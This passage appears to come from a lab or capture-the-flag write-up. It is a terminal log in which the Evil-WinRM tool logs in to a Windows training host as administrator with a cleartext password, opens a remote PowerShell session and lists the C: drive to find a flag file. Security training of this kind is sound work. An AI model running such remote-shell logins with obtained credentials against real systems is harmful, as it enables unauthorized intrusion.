 root@attackdefense:~# evil-winrm.rb -i 10.2.16.147 -u administrator -p tinkerbell
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir c:\
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/14/2018 6:56 AM EFI
d----- 5/13/2020 5:58 PM PerfLogs
d-r--- 11/14/2018 4:10 PM Program Files
d----- 10/1/2020 2:56 PM Program Files (x86)
d-r--- 10/1/2020 2:03 PM Users
d----- 10/1/2020 2:02 PM Windows
-a---- 10/1/2020 2:52 PM 32 flag.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents>